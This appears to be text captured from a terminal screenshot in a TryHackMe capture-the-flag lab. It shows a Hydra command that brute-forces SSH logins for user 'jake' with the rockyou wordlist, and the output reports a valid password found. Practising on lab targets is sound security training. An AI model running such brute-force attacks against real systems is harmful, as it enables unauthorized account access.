 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/brooklyn]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.168.172 ssh -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-25 08:58:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344399 login tries (l:1/p:14344399), ~478147 tries per task
[DATA] attacking ssh://10.10.168.172:22/
[22][ssh] host: 10.10.168.172 login: jake password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete